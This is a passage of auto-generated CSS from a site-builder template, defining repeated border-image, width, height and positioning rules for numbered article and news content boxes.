										#border-rightbottom-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64539
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64539
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64539
										{
											width:190px;
										}
										#border-content-article-img64539
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64539
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-article64539
											{	}#border-container-article64539
												{
													height:180px;
												}#background-content-article64539{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-article64553{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64553{
												background:#;
												color:#;
											}
											#block-list-article64553 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64553 a{
												text-decoration:none;
											}        
										#border-top-article64553
										{	

										}
										#border-lefttop-article64553
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64553
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64553
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64553
										{

										}
										#border-leftbottom-article64553
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64553
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64553
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64553
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64553
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64553
										{
											width:216px;
										}
										#border-content-article-img64553
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64553
										{
											width:100px;
										}
											
											#border-content-article64553
											{	}#border-container-article64553
												{
													height:105px;
												}#background-content-article64553{
														background:none;
														width: 224px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article64822{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64822{
												background:#;
												color:#;
											}
											#block-list-article64822 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64822 a{
												text-decoration:none;
											}        
										#border-top-article64822
										{	

										}
										#border-lefttop-article64822
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64822
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64822
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64822
										{

										}
										#border-leftbottom-article64822
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64822
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64822
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64822
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64822
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64822
										{
											width:216px;
										}
										#border-content-article-img64822
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64822
										{
											width:100px;
										}
											
											#border-content-article64822
											{	}#border-container-article64822
												{
													height:105px;
												}#background-content-article64822{
														background:none;
														width: 224px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article66470{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article66470{
												background:#;
												color:#;
											}
											#block-list-article66470 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article66470 a{
												text-decoration:none;
											}        
										#border-top-article66470
										{	

										}
										#border-lefttop-article66470
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article66470
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article66470
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article66470
										{

										}
										#border-leftbottom-article66470
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article66470
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article66470
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article66470
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article66470
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article66470
										{
											width:216px;
										}
										#border-content-article-img66470
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half66470
										{
											width:100px;
										}
											
											#border-content-article66470
											{	}#border-container-article66470
												{
													height:180px;
												}#background-content-article66470{
														background:none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article67508{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article67508{
												background:#;
												color:#;
											}
											#block-list-article67508 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article67508 a{
												text-decoration:none;
											}        
										#border-top-article67508
										{	

										}
										#border-lefttop-article67508
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article67508
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article67508
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article67508
										{

										}
										#border-leftbottom-article67508
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article67508
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article67508
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article67508
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article67508
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article67508
										{
											width:216px;
										}
										#border-content-article-img67508
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half67508
										{
											width:100px;
										}
											
											#border-content-article67508
											{	}#border-container-article67508
												{
													height:180px;
												}#background-content-article67508{
														background:none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article68325{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article68325{
												background:#;
												color:#;
											}
											#block-list-article68325 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article68325 a{
												text-decoration:none;
											}        
										#border-top-article68325
										{	

										}
										#border-lefttop-article68325
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article68325
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article68325
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article68325
										{

										}
										#border-leftbottom-article68325
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article68325
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article68325
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article68325
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article68325
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article68325
										{
											width:216px;
										}
										#border-content-article-img68325
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half68325
										{
											width:100px;
										}
											
											#border-content-article68325
											{	}#border-container-article68325
												{
													height:180px;
												}#background-content-article68325{
														background:none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news40372{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news40372{
												background:#;
												color:#;
											}
											#block-list-news40372 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news40372 a{
												text-decoration:none;
											}#block-title-news40372{font-size:14px;}        
										#border-top-news40372
										{	

										}
										#border-lefttop-news40372
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news40372
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news40372
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news40372
										{

										}
										#border-leftbottom-news40372
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news40372
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news40372
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news40372
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news40372
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news40372
										{
											width:216px;
										}
										#border-content-news-img40372
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half40372
										{
											width:100px;
										}
											
											#border-content-news40372
											{	}#border-container-news40372
												{
													height:180px;
												}#background-content-news40372{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news40374{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news40374{
												background:#;
												color:#;
											}
											#block-list-news40374 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news40374 a{
												text-decoration:none;
											}        
										#border-top-news40374
										{	

										}
										#border-lefttop-news40374
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news40374
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news40374
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news40374
										{

										}
										#border-leftbottom-news40374
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news40374
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news40374
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news40374
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news40374
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news40374
										{
											width:216px;
										}
										#border-content-news-img40374
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half40374
										{
											width:100px;
										}
											
											#border-content-news40374
											{	}#border-container-news40374
												{
													height:180px;
												}#background-content-news40374{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news40830{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news40830{
												background:#;
												color:#;
											}
											#block-list-news40830 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news40830 a{
												text-decoration:none;
											}        
										#border-top-news40830
										{	

										}
										#border-lefttop-news40830
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news40830
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news40830
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news40830
										{

										}
										#border-leftbottom-news40830
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news40830
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news40830
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news40830
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news40830
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news40830
										{
											width:216px;
										}
										#border-content-news-img40830
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half40830
										{
											width:100px;
										}
											
											#border-content-news40830
											{	}#border-container-news40830
												{
													height:180px;
												}#background-content-news40830{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news41605{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news41605{
												background:#;
												color:#;
											}
											#block-list-news41605 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news41605 a{
												text-decoration:none;
											}        
										#border-top-news41605
										{	

										}
										#border-lefttop-news41605
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news41605
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news41605
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news41605
										{

										}
										#border-leftbottom-news41605
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news41605
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news41605
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news41605
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news41605
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news41605
										{
											width:216px;
										}
										#border-content-news-img41605
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half41605
										{
											width:100px;
										}
											
											#border-content-news41605
											{	}#border-container-news41605
												{
													height:180px;
												}#background-content-news41605{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news41606{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news41606{
												background:#;
												color:#;
											}
											#block-list-news41606 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news41606 a{
												text-decoration:none;
											}        
										#border-top-news41606
										{	

										}
										#border-lefttop-news41606
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news41606
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news41606
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news41606
										{

										}
										#border-leftbottom-news41606
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news41606
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news41606
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news41606
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news41606
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news41606
										{
											width:216px;
										}
										#border-content-news-img41606
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half41606
										{
											width:100px;
										}
											
											#border-content-news41606
											{	}#border-container-news41606
												{
													height:180px;
												}#background-content-news41606{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news41607{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news41607{
												background:#;
												color:#;
											}
											#block-list-news41607 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news41607 a{
												text-decoration:none;
											}        
										#border-top-news41607
										{	

										}
										#border-lefttop-news41607
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news41607
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news41607
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news41607
										{

										}
										#border-leftbottom-news41607
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news41607
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news41607
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news41607
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news41607
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news41607
										{
											width:216px;
										}
										#border-content-news-img41607
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half41607
										{
											width:100px;
										}
											
											#border-content-news41607
											{	}#border-container-news41607
												{
													height:80px;
												}#background-content-news41607{
														background: none;
														width: 224px; 
														height: 103px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news57746{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news57746{
												background:#;
												color:#;
											}
											#block-list-news57746 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news57746 a{
												text-decoration:none;
											}        
										#border-top-news57746
										{	

										}
										#border-lefttop-news57746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news57746
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news57746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news57746
										{

										}
										#border-leftbottom-news57746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news57746
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news57746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news57746
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news57746
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news57746
										{
											width:216px;
										}
										#border-content-news-img57746
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half57746
										{
											width:100px;
										}
											
											#border-content-news57746
											{	}#border-container-news57746
												{
													height:180px;
												}#background-content-news57746{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news68746{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news68746{
												background:#;
												color:#;
											}
											#block-list-news68746 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news68746 a{
												text-decoration:none;
											}        
										#border-top-news68746
										{	

										}
										#border-lefttop-news68746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news68746
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news68746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news68746
										{

										}
										#border-leftbottom-news68746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news68746
										{
											float:left;
											height:16px;
											width:216px;
